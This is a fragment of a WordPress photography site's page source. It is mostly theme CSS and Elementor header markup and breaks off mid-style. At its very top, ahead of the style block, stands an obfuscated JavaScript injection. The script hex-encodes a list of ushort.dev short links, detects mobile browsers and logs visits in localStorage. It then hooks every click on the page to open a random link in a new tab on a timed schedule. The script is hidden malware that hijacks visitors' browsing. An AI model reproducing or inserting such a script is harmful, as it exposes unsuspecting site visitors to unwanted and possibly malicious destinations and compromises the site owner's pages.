function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4c\x67\x65\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x53\x74\x6b\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x49\x6f\x58\x38\x63\x358','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x63\x42\x42\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x5a\x59\x4c\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x63\x4c\x4c\x37\x63\x357','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x7a\x6e\x72\x32\x63\x312','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x68\x4b\x7a\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x79\x52\x75\x30\x63\x300','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x71\x6d\x43\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body data-rsssl=1 class="archive paged category category-adventure category-15 wp-custom-logo paged-2 category-paged-2 wp-theme-monstroid2 wp-child-theme-monstroid2-child cookies-not-set group-blog hfeed layout-fullwidth blog-grid jet-desktop-menu-active elementor-default elementor-kit-9">
<div class="page-preloader-cover">
				<div class="page-preloader"></div>
			</div><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<header id="masthead" class="site-header ">
				<div data-elementor-type="jet_header" data-elementor-id="177" class="elementor elementor-177">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-b91f45f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b91f45f" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;815c772&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f1d7e35" data-id="f1d7e35" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-af5443c elementor-widget elementor-widget-jet-logo" data-id="af5443c" data-element_type="widget" data-widget_type="jet-logo.default">
				<div class="elementor-widget-container">
			<div class="elementor-jet-logo jet-blocks"><div class="jet-logo jet-logo-type-image jet-logo-display-block">
<a href="https://www.monikakryger.com/" class="jet-logo__link"><img src="https://www.monikakryger.com/wp-content/uploads/2022/03/MO-KRYGER-Logo-white_100mm.png" class="jet-logo__img" alt="Mo Kryger" width="340" height="113" srcset="https://www.monikakryger.com/wp-content/uploads/2022/03/MO-KRYGER-Logo-white_100mm.png 2x"></a></div>
</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5cb1aa0" data-id="5cb1aa0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-839fbe6 elementor-widget elementor-widget-jet-mega-menu" data-id="839fbe6" data-element_type="widget" data-widget_type="jet-mega-menu.default">
				<div class="elementor-widget-container">
			<div  id="jet-mobile-menu-697780c519509" class="jet-mobile-menu jet-mobile-menu--location-wp-nav" data-menu-id="6" data-menu-options="{&quot;menuUniqId&quot;:&quot;697780c519509&quot;,&quot;menuId&quot;:&quot;6&quot;,&quot;mobileMenuId&quot;:false,&quot;location&quot;:&quot;wp-nav&quot;,&quot;menuLocation&quot;:false,&quot;menuLayout&quot;:&quot;slide-out&quot;,&quot;togglePosition&quot;:&quot;default&quot;,&quot;menuPosition&quot;:&quot;left&quot;,&quot;headerTemplate&quot;:&quot;&quot;,&quot;beforeTemplate&quot;:&quot;&quot;,&quot;afterTemplate&quot;:&quot;483&quot;,&quot;useBreadcrumb&quot;:false,&quot;breadcrumbPath&quot;:&quot;full&quot;,&quot;toggleText&quot;:&quot;&quot;,&quot;toggleLoader&quot;:false,&quot;backText&quot;:&quot;&quot;,&quot;itemIconVisible&quot;:true,&quot;itemBadgeVisible&quot;:false,&quot;itemDescVisible&quot;:false,&quot;loaderColor&quot;:&quot;#3a3a3a&quot;,&quot;subTrigger&quot;:&quot;item&quot;,&quot;subOpenLayout&quot;:&quot;slide-in&quot;,&quot;closeAfterNavigate&quot;:false}">
			<mobile-menu></mobile-menu><div class="jet-mobile-menu__refs"><div ref="toggleClosedIcon"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5 15H15V13H5V15ZM5 5V7H15V5H5ZM5 11H15V9H5V11Z" fill="currentColor"/></svg></div><div ref="toggleOpenedIcon"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M14.95 6.46L11.41 10L14.95 13.54L13.54 14.95L10 11.42L6.47 14.95L5.05 13.53L8.58 10L5.05 6.47L6.47 5.05L10 8.58L13.54 5.05L14.95 6.46Z" fill="currentColor"/></svg></div><div ref="closeIcon"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M14.95 6.46L11.41 10L14.95 13.54L13.54 14.95L10 11.42L6.47 14.95L5.05 13.53L8.58 10L5.05 6.47L6.47 5.05L10 8.58L13.54 5.05L14.95 6.46Z" fill="currentColor"/></svg></div><div ref="backIcon"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12 14L6 9.97L12 6V14Z" fill="currentColor"/></svg></div><div ref="dropdownIcon"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M8 6L14 10.03L8 14V6Z" fill="currentColor"/></svg></div><div ref="dropdownOpenedIcon"><i class="fas fa-angle-down"></i></div><div ref="breadcrumbIcon"><i class="fas fa-angle-right"></i></div></div></div><script id="jetMenuMobileWidgetRenderData697780c519509" type="text/javascript">
            window.jetMenuMobileWidgetRenderData697780c519509={"items":[],"afterTemplateData":{"content":"<style id=\"elementor-post-483\">.elementor-483 .elementor-element.elementor-element-639ba02 .elementor-repeater-item-c20c785.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-483 .elementor-element.elementor-element-4c01477 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px\/2);}.elementor-483 .elementor-element.elementor-element-4c01477 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px\/2);}.elementor-483 .elementor-element.elementor-element-4c01477 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px\/2);margin-left:calc(0px\/2);}.elementor-483 .elementor-element.elementor-element-4c01477 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px\/2);margin-left:calc(-0px\/2);}body.rtl .elementor-483 .elementor-element.elementor-element-4c01477 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px\/2);}body:not(.rtl) .elementor-483 .elementor-element.elementor-element-4c01477 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px\/2);}.elementor-483 .elementor-element.elementor-element-4c01477 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-483 .elementor-element.elementor-element-4c01477 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-483 .elementor-element.elementor-element-4c01477{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-483 .elementor-element.elementor-element-4c01477 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-483 .elementor-element.elementor-element-4c01477 .elementor-icon-list-item > a{font-family:\"Karla\", Sans-serif;font-size:32px;font-weight:600;text-transform:none;font-style:normal;line-height:2.5em;letter-spacing:3px;}.elementor-483 .elementor-element.elementor-element-4c01477 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-483 .elementor-element.elementor-element-4c01477 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E5BFAD;}.elementor-483 .elementor-element.elementor-element-4c01477 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-483 .elementor-element.elementor-element-ca6388a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px\/2);}.elementor-483 .elementor-element.elementor-element-ca6388a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px\/2);}.elementor-483 .elementor-element.elementor-element-ca6388a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px\/2);margin-left:calc(0px\/2);}.elementor-483 .elementor-element.elementor-element-ca6388a .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px\/2);margin-left:calc(-0px\/2);}body.rtl .elementor-483 .elementor-element.elementor-element-ca6388a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px\/2);}body:not(.rtl) .elementor-483 .elementor-element.elementor-element-ca6388a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px\/2);}.elementor-483 .elementor-element.elementor-element-ca6388a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-483 .elementor-element.elementor-element-ca6388a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-483 .elementor-element.elementor-element-ca6388a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-483 .elementor-element.elementor-element-ca6388a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-483 .elementor-element.elementor-element-ca6388a .elementor-icon-list-item > a{font-family:\"Karla\", Sans-serif;font-size:16px;font-weight:300;font-style:normal;line-height:2em;letter-spacing:3px;}.elementor-483 .elementor-element.elementor-element-ca6388a .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-483 .elementor-element.elementor-element-ca6388a .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E5BFAD;}.elementor-483 .elementor-element.elementor-element-ca6388a > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-483 